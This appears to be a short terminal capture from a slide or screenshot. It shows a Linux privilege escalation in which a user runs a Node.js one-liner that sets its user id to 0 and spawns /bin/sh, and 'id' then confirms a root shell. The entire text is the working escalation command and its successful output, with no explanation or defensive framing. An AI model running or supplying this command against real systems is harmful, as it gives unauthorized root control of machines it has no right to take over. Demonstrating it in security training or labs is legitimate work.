 [sysadmin@ip-172-16-11-171 ~]$ node -e 'process.setuid(0); require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'
sh-4.2# id
uid=0(root) gid=1001(sysadmin) groups=1001(sysadmin)
sh-4.2#